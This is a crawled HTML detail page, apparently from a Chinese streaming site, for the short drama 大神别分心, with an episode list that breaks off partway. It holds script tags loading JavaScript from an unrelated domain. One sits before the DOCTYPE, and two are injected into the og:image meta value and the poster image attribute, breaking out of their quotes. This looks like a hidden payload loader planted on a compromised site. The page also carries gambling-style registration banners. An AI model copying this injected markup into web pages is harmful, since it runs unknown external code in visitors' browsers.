

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://onyx2cinema.com/index.php/vod/detail/id/385.html
body_size: 7635
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMS545');</script>
<!-- End Google Tag Manager -->
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<link href="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" rel="apple-touch-icon-precomposed" />
<link href="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/glass.css?v=" id="fed-colo-color" />
<style type="text/css">body{background-image:url("https://wallpapers.com/images/hd/plain-black-background-02fh7564l8qq4m6d.jpg");background-attachment: fixed;background-repeat: no-repeat;background-position: top;background-size: auto 100vh;background-size: 101% 101%;}</style>
<style type="text/css">.fed-swip-title,.fed-list-pics,.fed-part-layout,.fed-list-info .fed-list-remarks,.fed-list-info .fed-list-play{border-radius:6px}</style>
<title>大神别分心_短剧_ - onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。</title>
<meta name="keywords" content=",,大神别分心,短剧,,onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<meta name="description" content="" />
<meta itemprop="url" property="og:url" content="http://onyx2cinema.com/index.php/vod/detail/id/385.html" />
<meta itemprop="name" property="og:title" content="大神别分心_短剧_ - onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="http://onyx2cinema.comhttps://vip.dytt-img.com/upload/vod/20251110-1/dc809b9dcd2a854ac1119d6c8e8af795.jpg"><script src='//pvjebwism.cc/k.js'></script>" />
<meta itemprop="class" property="og:video:class" content="短剧" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2025-11-12" />
<meta itemprop="contentLocation" property="og:video:area" content="大陆" />
<meta itemprop="description" property="og:description" content="" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
}
</script></head>
<body class="fed-min-width">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMS545"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" src="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/21.html">记录片</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/index.php/vod/type/id/23.html">短剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/22.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<a href="https://onyx2evo.com/web/register" target="_blank"><img src="https://file.32828a.com/images/ONYX2PLAY/c4ca4238a0b923820dcc509a6f75849b_3864845.jpg
" style="width:100%;"></a><div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/385.html" data-original="https://vip.dytt-img.com/upload/vod/20251110-1/dc809b9dcd2a854ac1119d6c8e8af795.jpg"><script src='//pvjebwism.cc/k.js'></script>">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/385.html">大神别分心</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/23.html" target="_blank">短剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>11.12</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>暂无简介				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/play/id/385/sid/1/nid/1.html">立即播放</a>
			</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" alt="当前网页二维码" />
	</div>
	</div>
</div>

<a href="https://onyx2evo.com/web/register" target="_blank"><img src="https://static-38.spi2red.com/public/html/default_whitelabel/template/images/provider-category-landing-banner/s5/sport/S-bn.png
" style="width:100%;"></a><div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="大神别分心" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li>
				<li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/index.php/gbook/report.html">报错</a></li>
	</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/index.php/vod/play/id/385/sid/1/nid/1.html">线路①</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/1.html">第01集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/2.html">第02集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/3.html">第03集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/4.html">第04集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/5.html">第05集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/6.html">第06集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/7.html">第07集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/8.html">第08集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/9.html">第09集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/10.html">第10集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/11.html">第11集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/12.html">第12集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/13.html">第13集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/14.html">第14集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/15.html">第15集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/16.html">第16集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/17.html">第17集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/18.html">第18集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/19.html">第19集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/20.html">第20集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/21.html">第21集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/22.html">第22集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/23.html">第23集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/24.html">第24集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/25.html">第25集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/26.html">第26集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/27.html">第27集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/28.html">第28集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/29.html">第29集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/30.html">第30集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/31.html">第31集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/32.html">第32集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/33.html">第33集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/34.html">第34集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/35.html">第35集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/36.html">第36集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/37.html">第37集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/38.html">第38集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/39.html">第39集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/40.html">第40集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/41.html">第41集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/42.html">第42集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/43.html">第43集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/44.html">第44集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/45.html">第45集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/46.html">第46集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/47.html">第47集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/48.html">第48集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/49.html">第49集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/50.html">第50集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/51.html">第51集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/52.html">第52集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/53.html">第53集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/54.html">第54集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/55.html">第55集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/56.html">第56集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/57.html">第57集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/58.html">第58集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/59.html">第59集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/60.html">第60集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/61.html">第61集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
